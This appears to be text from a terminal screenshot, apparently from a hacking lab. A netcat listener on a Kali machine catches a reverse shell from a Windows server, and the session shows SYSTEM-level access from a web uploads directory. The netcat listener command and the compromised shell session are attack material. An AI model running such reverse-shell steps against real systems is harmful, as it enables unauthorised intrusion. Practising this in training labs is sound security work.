 File Actions Edit View Help
┌──(root㉿kali)-[~]
└─# nc -lvnp 8080
listening on [any] 8080 ...
connect to [10.8.167.78] from (UNKNOWN) [10.10.136.169] 50119
whoami
nt authority\system
PS C:\xampp\htdocs\uploads> hostname
Win-Shells
PS C:\xampp\htdocs\uploads>